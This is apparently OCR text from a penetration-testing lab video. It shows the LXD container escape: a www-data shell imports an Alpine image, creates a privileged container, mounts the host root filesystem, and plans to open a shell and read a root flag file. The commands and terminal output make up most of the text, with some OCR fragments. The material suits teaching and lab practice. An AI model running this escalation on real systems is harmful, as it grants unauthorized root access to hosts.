 1 2 3 4
6:28
*Untitled 1 - Mousepad
terclub@pentesterclub: ~
File Edit Search View Document Help
ot@pentesterclub: /home/pentesterclub/lxd-alpine-builder
1 lxc init myimage ignite -c security.privileged=true
2 lxc config device add ignite mydevice disk source=/ path=/mnt/root
recursive=true
3 lxc start ignite
4 lxc exec ignite /bin/sh
5 id
6 cd /mnt/root/root
7 ls
8 cat final.txt
x86_64 x86_64 GNU/Linux
8_0139.tar.gz
0139.tar.gz
Firefox
ed [3259593/3259593]
alpine-v3.13-x86_64-20210218_0139.tar.gz
www-data@ubuntu:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
<e-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
To start your first container, try: lxc launch ubuntu:18.04
www-data@ubuntu:/tmp$ lxc image list
lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Jan 14, 2024 at 11:27am (UTC) |
www-data@ubuntu:/tmp$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$ lxc start ignite
lxc start ignite
www-data@ubuntu:/tmp$